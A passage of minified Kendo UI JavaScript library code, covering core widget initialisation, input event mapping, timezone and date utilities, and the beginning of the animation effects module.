this.stop(e,t)},kendoAnimate:function(e,t,n,i){return w(this,e,t,n,i)},kendoAddClass:function(e,t){return ve.toggleClass(this,e,t,!0)},kendoRemoveClass:function(e,t){return ve.toggleClass(this,e,t,!1)},kendoToggleClass:function(e,t,n){return ve.toggleClass(this,e,t,n)}}),U=/&/g,$=/</g,Y=/"/g,G=/'/g,Q=/>/g,J=function(e){return e.target},Se.touch&&(J=function(e){var t="originalEvent" in e?e.originalEvent.changedTouches:"changedTouches" in e?e.changedTouches:null;return t?document.elementFromPoint(t[0].clientX,t[0].clientY):e.target},ye(["swipe","swipeLeft","swipeRight","swipeUp","swipeDown","doubleTap","tap"],function(t,n){e.fn[n]=function(e){return this.bind(n,e)}})),Se.touch?Se.mobileOS?(Se.mousedown="touchstart",Se.mouseup="touchend",Se.mousemove="touchmove",Se.mousecancel="touchcancel",Se.click="touchend",Se.resize="orientationchange"):(Se.mousedown="mousedown touchstart",Se.mouseup="mouseup touchend",Se.mousemove="mousemove touchmove",Se.mousecancel="mouseleave touchcancel",Se.click="click",Se.resize="resize"):Se.pointers?(Se.mousemove="pointermove",Se.mousedown="pointerdown",Se.mouseup="pointerup",Se.mousecancel="pointercancel",Se.click="pointerup",Se.resize="orientationchange resize"):Se.msPointers?(Se.mousemove="MSPointerMove",Se.mousedown="MSPointerDown",Se.mouseup="MSPointerUp",Se.mousecancel="MSPointerCancel",Se.click="MSPointerUp",Se.resize="orientationchange resize"):(Se.mousemove="mousemove",Se.mousedown="mousedown",Se.mouseup="mouseup",Se.mousecancel="mouseleave",Se.click="click",Se.resize="resize"),X=function(e,t){var n,i,r,o,s=t||"d",a=1;for(i=0,r=e.length;i<r;i++){o=e[i],""!==o&&(n=o.indexOf("["),0!==n&&(n==-1?o="."+o:(a++,o="."+o.substring(0,n)+" || {})"+o.substring(n))),a++,s+=o+(i<r-1?" || {})":")"))}return Array(a).join("(")+s},K=/^([a-z]+:)?\/\//i,_e(ve,{widgets:[],_widgetRegisteredCallbacks:[],ui:ve.ui||{},fx:ve.fx||y,effects:ve.effects||W,mobile:ve.mobile||{},data:ve.data||{},dataviz:ve.dataviz||{},drawing:ve.drawing||{},spreadsheet:{messages:{}},keys:{INSERT:45,DELETE:46,BACKSPACE:8,TAB:9,ENTER:13,ESC:27,LEFT:37,UP:38,RIGHT:39,DOWN:40,END:35,HOME:36,SPACEBAR:32,PAGEUP:33,PAGEDOWN:34,F2:113,F10:121,F12:123,NUMPAD_PLUS:107,NUMPAD_MINUS:109,NUMPAD_DOT:110},support:ve.support||Se,animate:ve.animate||w,ns:"",attr:function(e){return"data-"+ve.ns+e},getShadows:s,wrap:a,deepExtend:l,getComputedStyles:f,webComponents:ve.webComponents||[],isScrollable:p,scrollLeft:g,size:m,toCamelCase:h,toHyphens:d,getOffset:ve.getOffset||v,parseEffects:ve.parseEffects||_,toggleClass:ve.toggleClass||x,directions:ve.directions||q,Observable:N,Class:i,Template:O,template:we(O.compile,O),render:we(O.render,O),stringify:we(Te.stringify,Te),eventTarget:J,htmlEncode:k,isLocalUrl:function(e){return e&&!K.test(e)},expr:function(e,t,n){return e=e||"",typeof t==Oe&&(n=t,t=!1),n=n||"d",e&&"["!==e.charAt(0)&&(e="."+e),t?(e=e.replace(/"([^.]*)\.([^"]*)"/g,'"$1_$DOT$_$2"'),e=e.replace(/'([^.]*)\.([^']*)'/g,"'$1_$DOT$_$2'"),e=X(e.split("."),n),e=e.replace(/_\$DOT\$_/g,".")):e=n+e,e},getter:function(e,t){var n=e+t;return Ie[n]=Ie[n]||Function("d","return "+ve.expr(e,t))},setter:function(e){return Re[e]=Re[e]||Function("d,value",ve.expr(e)+"=value")},accessor:function(e){return{get:ve.getter(e),set:ve.setter(e)}},guid:function(){var e,t,n="";for(e=0;e<32;e++){t=16*ke.random()|0,8!=e&&12!=e&&16!=e&&20!=e||(n+="-"),n+=(12==e?4:16==e?3&t|8:t).toString(16)}return n},roleSelector:function(e){return e.replace(/(\S+)/g,"["+ve.attr("role")+"=$1],").slice(0,-1)},directiveSelector:function(e){var t,n=e.split(" ");if(n){for(t=0;t<n.length;t++){"view"!=n[t]&&(n[t]=n[t].replace(/(\w*)(view|bar|strip|over)$/,"$1-$2"))}}return n.join(" ").replace(/(\S+)/g,"kendo-mobile-$1,").slice(0,-1)},triggeredByInput:function(e){return/^(label|input|textarea|select)$/i.test(e.target.tagName)},onWidgetRegistered:function(e){for(var t=0,n=ve.widgets.length;t<n;t++){e(ve.widgets[t])}ve._widgetRegisteredCallbacks.push(e)},logToConsole:function(e,i){var r=t.console;!ve.suppressLog&&n!==r&&r.log&&r[i||"log"](e)}}),Z=N.extend({init:function(e,t){var n,i=this;i.element=ve.jQuery(e).handler(i),i.angular("init",t),N.fn.init.call(i),n=t?t.dataSource:null,n&&(t=_e({},t,{dataSource:{}})),t=i.options=_e(!0,{},i.options,t),n&&(t.dataSource=n),i.element.attr(ve.attr("role"))||i.element.attr(ve.attr("role"),(t.name||"").toLowerCase()),i.element.data("kendo"+t.prefix+t.name,i),i.bind(i.events,t)},events:[],options:{prefix:""},_hasBindingTarget:function(){return !!this.element[0].kendoBindingTarget},_tabindex:function(e){e=e||this.wrapper;var t=this.element,n="tabindex",i=e.attr(n)||t.attr(n);t.removeAttr(n),e.attr(n,isNaN(i)?0:i)},setOptions:function(t){this._setEvents(t),e.extend(this.options,t)},_setEvents:function(e){for(var t,n=this,i=0,r=n.events.length;i<r;i++){t=n.events[i],n.options[t]&&e[t]&&n.unbind(t,n.options[t])}n.bind(n.events,e)},resize:function(e){var t=this.getSize(),n=this._size;(e||(t.width>0||t.height>0)&&(!n||t.width!==n.width||t.height!==n.height))&&(this._size=t,this._resize(t,e),this.trigger("resize",t))},getSize:function(){return ve.dimensions(this.element)},size:function(e){return e?(this.setSize(e),n):this.getSize()},setSize:e.noop,_resize:e.noop,destroy:function(){var e=this;e.element.removeData("kendo"+e.options.prefix+e.options.name),e.element.removeData("handler"),e.unbind()},_destroy:function(){this.destroy()},angular:function(){},_muteAngularRebind:function(e){this._muteRebind=!0,e.call(this),this._muteRebind=!1}}),ee=Z.extend({dataItems:function(){return this.dataSource.flatView()},_angularItems:function(t){var n=this;n.angular(t,function(){return{elements:n.items(),data:e.map(n.dataItems(),function(e){return{dataItem:e}})}})}}),ve.dimensions=function(e,t){var n=e[0];return t&&e.css(t),{width:n.offsetWidth,height:n.offsetHeight}},ve.notify=xe,te=/template$/i,ne=/^\s*(?:\{(?:.|\r\n|\n)*\}|\[(?:.|\r\n|\n)*\])\s*$/,ie=/^\{(\d+)(:[^\}]+)?\}|^\[[A-Za-z_]+\]$/,re=/([A-Z])/g,ve.initWidget=function(i,r,o){var s,a,l,u,c,d,h,f,p,g,m,v,_;if(o?o.roles&&(o=o.roles):o=ve.ui.roles,i=i.nodeType?i:i[0],d=i.getAttribute("data-"+ve.ns+"role")){p=d.indexOf(".")===-1,l=p?o[d]:ve.getter(d)(t),m=e(i).data(),v=l?"kendo"+l.fn.options.prefix+l.fn.options.name:"",g=p?RegExp("^kendo.*"+d+"$","i"):RegExp("^"+v+"$","i");for(_ in m){if(_.match(g)){if(_!==v){return m[_]}s=m[_]}}if(l){for(f=T(i,"dataSource"),r=e.extend({},S(i,l.fn.options),r),f&&(r.dataSource=typeof f===Oe?ve.getter(f)(t):f),u=0,c=l.fn.events.length;u<c;u++){a=l.fn.events[u],h=T(i,a),h!==n&&(r[a]=ve.getter(h)(t))}return s?e.isEmptyObject(r)||s.setOptions(r):s=new l(i,r),s}}},ve.rolesFromNamespaces=function(e){var t,n,i=[];for(e[0]||(e=[ve.ui,ve.dataviz.ui]),t=0,n=e.length;t<n;t++){i[t]=e[t].roles}return _e.apply(null,[{}].concat(i.reverse()))},ve.init=function(t){var n=ve.rolesFromNamespaces(Be.call(arguments,1));e(t).find("[data-"+ve.ns+"role]").addBack().each(function(){ve.initWidget(this,{},n)})},ve.destroy=function(t){e(t).find("[data-"+ve.ns+"role]").addBack().each(function(){var t,n=e(this).data();for(t in n){0===t.indexOf("kendo")&&typeof n[t].destroy===ze&&n[t].destroy()}})},ve.resize=function(t,n){var i,r=e(t).find("[data-"+ve.ns+"role]").addBack().filter(M);r.length&&(i=e.makeArray(r),i.sort(C),e.each(i,function(){var t=ve.widgetInstance(e(this));t&&t.resize(n)}))},ve.parseOptions=S,_e(ve.ui,{Widget:Z,DataBoundWidget:ee,roles:{},progress:function(t,n,i){var r,o,s,a,l,u=t.find(".k-loading-mask"),c=ve.support,d=c.browser;i=e.extend({},{width:"100%",height:"100%",top:t.scrollTop(),opacity:!1},i),l=i.opacity?"k-loading-mask k-opaque":"k-loading-mask",n?u.length||(r=c.isRtl(t),o=r?"right":"left",a=t.scrollLeft(),s=d.webkit&&r?t[0].scrollWidth-t.width()-2*a:0,u=e(ve.format("<div class='{0}'><span class='k-loading-text'>{1}</span><div class='k-loading-image'/><div class='k-loading-color'/></div>",l,ve.ui.progress.messages.loading)).width(i.width).height(i.height).css("top",i.top).css(o,Math.abs(a)+s).prependTo(t)):u&&u.remove()},plugin:function(t,i,r){var o,s,a,l,u=t.fn.options.name;for(i=i||ve.ui,r=r||"",i[u]=t,i.roles[u.toLowerCase()]=t,o="getKendo"+r+u,u="kendo"+r+u,s={name:u,widget:t,prefix:r||""},ve.widgets.push(s),a=0,l=ve._widgetRegisteredCallbacks.length;a<l;a++){ve._widgetRegisteredCallbacks[a](s)}e.fn[u]=function(i){var r,o=this;return typeof i===Oe?(r=Be.call(arguments,1),this.each(function(){var t,s,a=e.data(this,u);if(!a){throw Error(ve.format("Cannot call method '{0}' of {1} before it is initialized",i,u))}if(t=a[i],typeof t!==ze){throw Error(ve.format("Cannot find method '{0}' of {1}",i,u))}if(s=t.apply(a,r),s!==n){return o=s,!1}})):this.each(function(){return new t(this,i)}),o},e.fn[u].widget=t,e.fn[o]=function(){return this.data(u)}}}),ve.ui.progress.messages={loading:"Loading..."},oe={bind:function(){return this},nullObject:!0,options:{}},se=Z.extend({init:function(e,t){Z.fn.init.call(this,e,t),this.element.autoApplyNS(),this.wrapper=this.element,this.element.addClass("km-widget")},destroy:function(){Z.fn.destroy.call(this),this.element.kendoDestroy()},options:{prefix:"Mobile"},events:[],view:function(){var e=this.element.closest(ve.roleSelector("view splitview modalview drawer"));return ve.widgetInstance(e,ve.mobile.ui)||oe},viewHasNativeScrolling:function(){var e=this.view();return e&&e.options.useNativeScrolling},container:function(){var e=this.element.closest(ve.roleSelector("view layout modalview drawer splitview"));return ve.widgetInstance(e.eq(0),ve.mobile.ui)||oe}}),_e(ve.mobile,{init:function(e){ve.init(e,ve.mobile.ui,ve.ui,ve.dataviz.ui)},appLevelNativeScrolling:function(){return ve.mobile.application&&ve.mobile.application.options&&ve.mobile.application.options.useNativeScrolling},roles:{},ui:{Widget:se,DataBoundWidget:ee.extend(se.prototype),roles:{},plugin:function(e){ve.ui.plugin(e,ve.mobile.ui,"Mobile")}}}),l(ve.dataviz,{init:function(e){ve.init(e,ve.dataviz.ui)},ui:{roles:{},themes:{},views:[],plugin:function(e){ve.ui.plugin(e,ve.dataviz.ui)}},roles:{}}),ve.touchScroller=function(t,n){return n||(n={}),n.useNative=!0,e(t).map(function(t,i){return i=e(i),!(!Se.kineticScrollNeeded||!ve.mobile.ui.Scroller||i.data("kendoMobileScroller"))&&(i.kendoMobileScroller(n),i.data("kendoMobileScroller"))})[0]},ve.preventDefault=function(e){e.preventDefault()},ve.widgetInstance=function(e,n){var i,r,o,s,a=e.data(ve.ns+"role"),l=[];if(a){if("content"===a&&(a="scroller"),n){if(n[0]){for(i=0,r=n.length;i<r;i++){l.push(n[i].roles[a])}}else{l.push(n.roles[a])}}else{l=[ve.ui.roles[a],ve.dataviz.ui.roles[a],ve.mobile.ui.roles[a]]}for(a.indexOf(".")>=0&&(l=[ve.getter(a)(t)]),i=0,r=l.length;i<r;i++){if(o=l[i],o&&(s=e.data("kendo"+o.fn.options.prefix+o.fn.options.name))){return s}}}},ve.onResize=function(n){var i=n;return Se.mobileOS.android&&(i=function(){setTimeout(n,600)}),e(t).on(Se.resize,i),i},ve.unbindResize=function(n){e(t).off(Se.resize,n)},ve.attrValue=function(e,t){return e.data(ve.ns+t)},ve.days={Sunday:0,Monday:1,Tuesday:2,Wednesday:3,Thursday:4,Friday:5,Saturday:6},e.extend(e.expr[":"],{kendoFocusable:function(t){var n=e.attr(t,"tabindex");return E(t,!isNaN(n)&&n>-1)}}),ae=["mousedown","mousemove","mouseenter","mouseleave","mouseover","mouseout","mouseup","click"],le="label, input, [data-rel=external]",ue={setupMouseMute:function(){var t,n=0,i=ae.length,r=document.documentElement;if(!ue.mouseTrap&&Se.eventCapture){for(ue.mouseTrap=!0,ue.bustClick=!1,ue.captureMouse=!1,t=function(t){ue.captureMouse&&("click"===t.type?ue.bustClick&&!e(t.target).is(le)&&(t.preventDefault(),t.stopPropagation()):t.stopPropagation())};n<i;n++){r.addEventListener(ae[n],t,!0)}}},muteMouse:function(e){ue.captureMouse=!0,e.data.bustClick&&(ue.bustClick=!0),clearTimeout(ue.mouseTrapTimeoutID)},unMuteMouse:function(){clearTimeout(ue.mouseTrapTimeoutID),ue.mouseTrapTimeoutID=setTimeout(function(){ue.captureMouse=!1,ue.bustClick=!1},400)}},ce={down:"touchstart mousedown",move:"mousemove touchmove",up:"mouseup touchend touchcancel",cancel:"mouseleave touchcancel"},Se.touch&&(Se.mobileOS.ios||Se.mobileOS.android)?ce={down:"touchstart",move:"touchmove",up:"touchend touchcancel",cancel:"touchcancel"}:Se.pointers?ce={down:"pointerdown",move:"pointermove",up:"pointerup",cancel:"pointercancel pointerleave"}:Se.msPointers&&(ce={down:"MSPointerDown",move:"MSPointerMove",up:"MSPointerUp",cancel:"MSPointerCancel MSPointerLeave"}),!Se.msPointers||"onmspointerenter" in t||e.each({MSPointerEnter:"MSPointerOver",MSPointerLeave:"MSPointerOut"},function(t,n){e.event.special[t]={delegateType:n,bindType:n,handle:function(t){var i,r=this,o=t.relatedTarget,s=t.handleObj;return o&&(o===r||e.contains(r,o))||(t.type=s.origType,i=s.handler.apply(this,arguments),t.type=n),i}}}),de=function(e){return ce[e]||e},he=/([^ ]+)/g,ve.applyEventMap=function(e,t){return e=e.replace(he,de),t&&(e=e.replace(he,"$1."+t)),e},fe=e.fn.on,_e(!0,z,e),z.fn=z.prototype=new e,z.fn.constructor=z,z.fn.init=function(t,n){return n&&n instanceof e&&!(n instanceof z)&&(n=z(n)),e.fn.init.call(this,t,n,pe)},z.fn.init.prototype=z.fn,pe=z(document),_e(z.fn,{handler:function(e){return this.data("handler",e),this},autoApplyNS:function(e){return this.data("kendoNS",e||ve.guid()),this},on:function(){var e,t,n,i,r,o,s=this,a=s.data("kendoNS");return 1===arguments.length?fe.call(s,arguments[0]):(e=s,t=Be.call(arguments),typeof t[t.length-1]===Fe&&t.pop(),n=t[t.length-1],i=ve.applyEventMap(t[0],a),Se.mouseAndTouchPresent&&i.search(/mouse|click/)>-1&&this[0]!==document.documentElement&&(ue.setupMouseMute(),r=2===t.length?null:t[1],o=i.indexOf("click")>-1&&i.indexOf("touchend")>-1,fe.call(this,{touchstart:ue.muteMouse,touchend:ue.unMuteMouse},r,{bustClick:o})),typeof n===Oe&&(e=s.data("handler"),n=e[n],t[t.length-1]=function(t){n.call(e,t)}),t[0]=i,fe.apply(s,t),s)},kendoDestroy:function(e){return e=e||this.data("kendoNS"),e&&this.off("."+e),this}}),ve.jQuery=z,ve.eventMap=ce,ve.timezone=function(){function e(e,t){var n,i,r,o=t[3],s=t[4],a=t[5],l=t[8];return l||(t[8]=l={}),l[e]?l[e]:(isNaN(s)?0===s.indexOf("last")?(n=new Date(Date.UTC(e,c[o]+1,1,a[0]-24,a[1],a[2],0)),i=d[s.substr(4,3)],r=n.getUTCDay(),n.setUTCDate(n.getUTCDate()+i-r-(i>r?7:0))):s.indexOf(">=")>=0&&(n=new Date(Date.UTC(e,c[o],s.substr(5),a[0],a[1],a[2],0)),i=d[s.substr(0,3)],r=n.getUTCDay(),n.setUTCDate(n.getUTCDate()+i-r+(i<r?7:0))):n=new Date(Date.UTC(e,c[o],s,a[0],a[1],a[2],0)),l[e]=n)}function t(t,n,i){var r,o,s,a;return(n=n[i])?(s=new Date(t).getUTCFullYear(),n=jQuery.grep(n,function(e){var t=e[0],n=e[1];return t<=s&&(n>=s||t==s&&"only"==n||"max"==n)}),n.push(t),n.sort(function(t,n){return"number"!=typeof t&&(t=+e(s,t)),"number"!=typeof n&&(n=+e(s,n)),t-n}),a=n[jQuery.inArray(t,n)-1]||n[n.length-1],isNaN(a)?a:null):(r=i.split(":"),o=0,r.length>1&&(o=60*r[0]+ +r[1]),[-1000000,"max","-","Jan",1,[0,0,0],o,"-"])}function n(e,t,n){var i,r,o,s=t[n];if("string"==typeof s&&(s=t[s]),!s){throw Error('Timezone "'+n+'" is either incorrect, or kendo.timezones.min.js is not included.')}for(i=s.length-1;i>=0&&(r=s[i][3],!(r&&e>r));i--){}if(o=s[i+1],!o){throw Error('Timezone "'+n+'" not found on '+e+".")}return o}function i(e,i,r,o){typeof e!=Pe&&(e=Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()));var s=n(e,i,o);return{zone:s,rule:t(e,r,s[1])}}function r(e,t){var n,r,o;return"Etc/UTC"==t||"Etc/GMT"==t?0:(n=i(e,this.zones,this.rules,t),r=n.zone,o=n.rule,ve.parseFloat(o?r[0]-o[6]:r[0]))}function o(e,t){var n=i(e,this.zones,this.rules,t),r=n.zone,o=n.rule,s=r[2];return s.indexOf("/")>=0?s.split("/")[o&&+o[6]?1:0]:s.indexOf("%s")>=0?s.replace("%s",o&&"-"!=o[7]?o[7]:""):s}function s(e,t,n){var i,r,o,s=n;return typeof t==Oe&&(t=this.offset(e,t)),typeof n==Oe&&(n=this.offset(e,n)),r=e.getTimezoneOffset(),e=new Date(e.getTime()+60000*(t-n)),o=e.getTimezoneOffset(),typeof s==Oe&&(s=this.offset(e,s)),i=o-r+(n-s),new Date(e.getTime()+60000*i)}function a(e,t){return this.convert(e,e.getTimezoneOffset(),t)}function l(e,t){return this.convert(e,t,e.getTimezoneOffset())}function u(e){return this.apply(new Date(e),"Etc/UTC")}var c={Jan:0,Feb:1,Mar:2,Apr:3,May:4,Jun:5,Jul:6,Aug:7,Sep:8,Oct:9,Nov:10,Dec:11},d={Sun:0,Mon:1,Tue:2,Wed:3,Thu:4,Fri:5,Sat:6};return{zones:{},rules:{},offset:r,convert:s,apply:a,remove:l,abbr:o,toLocalDate:u}}(),ve.date=function(){function e(e,t){return 0===t&&23===e.getHours()&&(e.setHours(e.getHours()+2),!0)}function t(t,n,i){var r=t.getHours();i=i||1,n=(n-t.getDay()+7*i)%7,t.setDate(t.getDate()+n),e(t,r)}function i(e,n,i){return e=new Date(e),t(e,n,i),e}function r(e){return new Date(e.getFullYear(),e.getMonth(),1)}function o(e){var t=new Date(e.getFullYear(),e.getMonth()+1,0),n=r(e),i=Math.abs(t.getTimezoneOffset()-n.getTimezoneOffset());return i&&t.setHours(n.getHours()+i/60),t}function s(e,t){return 1!==t?p(i(e,t,-1),4):p(e,4-(e.getDay()||7))}function a(e,t){var n=new Date(e.getFullYear(),0,1,(-6)),i=s(e,t),r=i.getTime()-n.getTime(),o=Math.floor(r/w);return 1+Math.floor(o/7)}function l(e,t){var i,r,o;return t===n&&(t=ve.culture().calendar.firstDay),i=p(e,-7),r=p(e,7),o=a(e,t),0===o?a(i,t)+1:53===o&&a(r,t)>1?1:o}function u(t){return t=new Date(t.getFullYear(),t.getMonth(),t.getDate(),0,0,0),e(t,0),t}function c(e){return Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds())}function d(e){return y(e).getTime()-u(y(e))}function h(e,t,n){var i,r=d(t),o=d(n);return !e||r==o||(t>=n&&(n+=w),i=d(e),r>i&&(i+=w),o<r&&(o+=w),i>=r&&i<=o)}function f(e,t,n){var i,r=t.getTime(),o=n.getTime();return r>=o&&(o+=w),i=e.getTime(),i>=r&&i<=o}function p(t,n){var i=t.getHours();return t=new Date(t),g(t,n*w),e(t,i),t}function g(e,t,n){var i,r=e.getTimezoneOffset();e.setTime(e.getTime()+t),n||(i=e.getTimezoneOffset()-r,e.setTime(e.getTime()+i*b))}function m(t,n){return t=new Date(ve.date.getDate(t).getTime()+ve.date.getMilliseconds(n)),e(t,n.getHours()),t}function v(){return u(new Date)}function _(e){return u(e).getTime()==v().getTime()}function y(e){var t=new Date(1980,1,1,0,0,0);return e&&t.setHours(e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()),t}var b=60000,w=86400000;return{adjustDST:e,dayOfWeek:i,setDayOfWeek:t,getDate:u,isInDateRange:f,isInTimeRange:h,isToday:_,nextDay:function(e){return p(e,1)},previousDay:function(e){return p(e,-1)},toUtcTime:c,MS_PER_DAY:w,MS_PER_HOUR:60*b,MS_PER_MINUTE:b,setTime:g,setHours:m,addDays:p,today:v,toInvariantTime:y,firstDayOfMonth:r,lastDayOfMonth:o,weekInYear:l,getMilliseconds:d}}(),ve.stripWhitespace=function(e){var t,n,i;if(document.createNodeIterator){for(t=document.createNodeIterator(e,NodeFilter.SHOW_TEXT,function(t){return t.parentNode==e?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_REJECT},!1);t.nextNode();){t.referenceNode&&!t.referenceNode.textContent.trim()&&t.referenceNode.parentNode.removeChild(t.referenceNode)}}else{for(n=0;n<e.childNodes.length;n++){i=e.childNodes[n],3!=i.nodeType||/\S/.test(i.nodeValue)||(e.removeChild(i),n--),1==i.nodeType&&ve.stripWhitespace(i)}}},ge=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,1000/60)},ve.animationFrame=function(e){ge.call(t,e)},me=[],ve.queueAnimation=function(e){me[me.length]=e,1===me.length&&ve.runNextAnimation()},ve.runNextAnimation=function(){ve.animationFrame(function(){me[0]&&(me.shift()(),me[0]&&ve.runNextAnimation())})},ve.parseQueryStringParams=function(e){for(var t=e.split("?")[1]||"",n={},i=t.split(/&|=/),r=i.length,o=0;o<r;o+=2){""!==i[o]&&(n[decodeURIComponent(i[o])]=decodeURIComponent(i[o+1]))}return n},ve.elementUnderCursor=function(e){if(n!==e.x.client){return document.elementFromPoint(e.x.client,e.y.client)}},ve.wheelDeltaY=function(e){var t,i=e.originalEvent,r=i.wheelDeltaY;return i.wheelDelta?(r===n||r)&&(t=i.wheelDelta):i.detail&&i.axis===i.VERTICAL_AXIS&&(t=10*-i.detail),t},ve.throttle=function(e,t){var i,r,o=0;return !t||t<=0?e:(r=function(){function r(){e.apply(s,l),o=+new Date}var s=this,a=+new Date-o,l=arguments;return o?(i&&clearTimeout(i),a>t?r():i=setTimeout(r,t-a),n):r()},r.cancel=function(){clearTimeout(i)},r)},ve.caret=function(t,i,r){var o,s,a,l,u,c=i!==n;if(r===n&&(r=i),t[0]&&(t=t[0]),!c||!t.disabled){try{t.selectionStart!==n?c?(t.focus(),s=Se.mobileOS,s.wp||s.android?setTimeout(function(){t.setSelectionRange(i,r)},0):t.setSelectionRange(i,r)):i=[t.selectionStart,t.selectionEnd]:document.selection&&(e(t).is(":visible")&&t.focus(),o=t.createTextRange(),c?(o.collapse(!0),o.moveStart("character",i),o.moveEnd("character",r-i),o.select()):(a=o.duplicate(),o.moveToBookmark(document.selection.createRange().getBookmark()),a.setEndPoint("EndToStart",o),l=a.text.length,u=l+o.text.length,i=[l,u]))}catch(d){i=[]}return i}},ve.compileMobileDirective=function(e,n){var i=t.angular;return e.attr("data-"+ve.ns+"role",e[0].tagName.toLowerCase().replace("kendo-mobile-","").replace("-","")),i.element(e).injector().invoke(["$compile",function(t){t(e)(n),/^\$(digest|apply)$/.test(n.$$phase)||n.$digest()}]),ve.widgetInstance(e,ve.mobile.ui)},ve.antiForgeryTokens=function(){var t={},i=e("meta[name=csrf-token],meta[name=_csrf]").attr("content"),r=e("meta[name=csrf-param],meta[name=_csrf_header]").attr("content");return e("input[name^='__RequestVerificationToken']").each(function(){t[this.name]=this.value}),r!==n&&i!==n&&(t[r]=i),t},ve.cycleForm=function(e){function t(e){var t=ve.widgetInstance(e);t&&t.focus?t.focus():e.focus()}var n=e.find("input, .k-widget").first(),i=e.find("button, .k-button").last();i.on("keydown",function(e){e.keyCode!=ve.keys.TAB||e.shiftKey||(e.preventDefault(),t(n))}),n.on("keydown",function(e){e.keyCode==ve.keys.TAB&&e.shiftKey&&(e.preventDefault(),t(i))})},ve.focusElement=function(n){var i=[],r=n.parentsUntil("body").filter(function(e,t){var n=ve.getComputedStyles(t,["overflow"]);return"visible"!==n.overflow}).add(t);r.each(function(t,n){i[t]=e(n).scrollTop()});try{n[0].setActive()}catch(o){n[0].focus()}r.each(function(t,n){e(n).scrollTop(i[t])})},function(){function n(t,n,i,r){var o,s,a=e("<form>").attr({action:i,method:"POST",target:r}),l=ve.antiForgeryTokens();l.fileName=n,o=t.split(";base64,"),l.contentType=o[0].replace("data:",""),l.base64=o[1];for(s in l){l.hasOwnProperty(s)&&e("<input>").attr({value:l[s],name:s,type:"hidden"}).appendTo(a)}a.appendTo("body").submit().remove()}function i(e,t){var n,i,r,o,s,a=e;if("string"==typeof e){for(n=e.split(";base64,"),i=n[0],r=atob(n[1]),o=new Uint8Array(r.length),s=0;s<r.length;s++){o[s]=r.charCodeAt(s)}a=new Blob([o.buffer],{type:i})}navigator.msSaveBlob(a,t)}function r(e,n){t.Blob&&e instanceof Blob&&(e=URL.createObjectURL(e)),o.download=n,o.href=e;var i=document.createEvent("MouseEvents");i.initMouseEvent("click",!0,!1,t,0,0,0,0,0,!1,!1,!1,!1,0,null),o.dispatchEvent(i),setTimeout(function(){URL.revokeObjectURL(e)})}var o=document.createElement("a"),s="download" in o&&!ve.support.browser.edge;ve.saveAs=function(e){var t=n;e.forceProxy||(s?t=r:navigator.msSaveBlob&&(t=i)),t(e.dataURI,e.fileName,e.proxyURL,e.proxyTarget)}}(),ve.proxyModelSetters=function(e){var t={};return Object.keys(e||{}).forEach(function(n){Object.defineProperty(t,n,{get:function(){return e[n]},set:function(t){e[n]=t,e.dirty=!0}})}),t}}(jQuery,window),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()}),function(e,define){define("kendo.fx.min",["kendo.core.min"],e)}(function(){return function(e,t){function n(e){return parseInt(e,10)}function i(e,t){return n(e.css(t))}function r(e){var t,n=[];for(t in e){n.push(t)}return n}function o(e){for(var t in e){j.indexOf(t)!=-1&&q.indexOf(t)==-1&&delete e[t]}return e}function s(e,t){var n,i,r,o,s=[],a={};for(i in t){n=i.toLowerCase(),o=O&&j.indexOf(n)!=-1,!D.hasHW3D&&o&&q.indexOf(n)==-1?delete t[i]:(r=t[i],o?s.push(i+"("+r+")"):a[i]=r)}return s.length&&(a[ae]=s.join(" ")),a}function a(e,t){var i,r,o;return O?(i=e.css(ae),i==Q?"scale"==t?1:0:(r=i.match(RegExp(t+"\\s*\\(([\\d\\w\\.]+)")),o=0,r?o=n(r[1]):(r=i.match(F)||[0,0,0,0,0],t=t.toLowerCase(),R.test(t)?o=parseFloat(r[3]/r[2]):"translatey"==t?o=parseFloat(r[4]/r[2]):"scale"==t?o=parseFloat(r[2]):"rotate"==t&&(o=parseFloat(Math.atan2(r[2],r[1])))),o)):parseFloat(e.css(t))}function l(e){return e.charAt(0).toUpperCase()+e.substring(1)}function u(e,t){var n=p.extend(t),i=n.prototype.directions;S[l(e)]=n,S.Element.prototype[e]=function(e,t,i,r){return new n(this.element,e,t,i,r)},C(i,function(t,i){S.Element.prototype[e+l(i)]=function(e,t,r){return new n(this.element,i,e,t,r)}})}function c(e,n,i,r){u(e,{directions:m,startValue:function(e){return this._startValue=e,this},endValue:function(e){return this._endValue=e,this},shouldHide:function(){return this._shouldHide},prepare:function(e,o){var s,a,l=this,u="out"===this._direction,c=l.element.data(n),d=!(isNaN(c)||c==i);s=d?c:t!==this._startValue?this._startValue:u?i:r,a=t!==this._endValue?this._endValue:u?r:i,this._reverse?(e[n]=a,o[n]=s):(e[n]=s,o[n]=a),l._shouldHide=o[n]===r}})}function d(e,t){var n=T.directions[t].vertical,i=e[n?K:X]()/2+"px";return _[t].replace("$size",i)}var h,f,p,g,m,v,_,y,b,w,x,k,T=window.kendo,S=T.effects,C=e.each,M=e.extend,E=e.proxy,D=T.support,z=D.browser,O=D.transforms,P=D.transitions,A={scale:0,scalex:0,scaley:0,scale3d:0},H={translate:0,translatex:0,translatey:0,translate3d:0},N=t!==document.documentElement.style.zoom&&!O,F=/matrix3?d?\s*\(.*,\s*([\d\.\-]+)\w*?,\s*([\d\.\-]+)\w*?,\s*([\d\.\-]+)\w*?,\s*([\d\.\-]+)\w*?/i,I=/^(-?[\d\.\-]+)?[\w\s]*,?\s*(-?[\d\.\-]+)?[\w\s]*/i,R=/translatex?$/i,B=/(zoom|fade|expand)(\w+)/,L=/(zoom|fade|expand)/,V=/[xy]$/i,j=["perspective","rotate","rotatex","rotatey","rotatez","rotate3d","scale","scalex","scaley","scalez","scale3d","skew","skewx","skewy","translate","translatex","translatey","translatez","translate3d","matrix","matrix3d"],q=["rotate","scale","scalex","scaley","skew","skewx","skewy","translate","translatex","translatey","matrix"],W={rotate:"deg",scale:"",skew:"px",translate:"px"},U=O.css,$=Math.round,Y="",G="px",Q="none",J="auto",X="width",K="height",Z="hidden",ee="origin",te="abortId",ne="overflow",ie="translate",re="position",oe="completeCallback",se=U+"t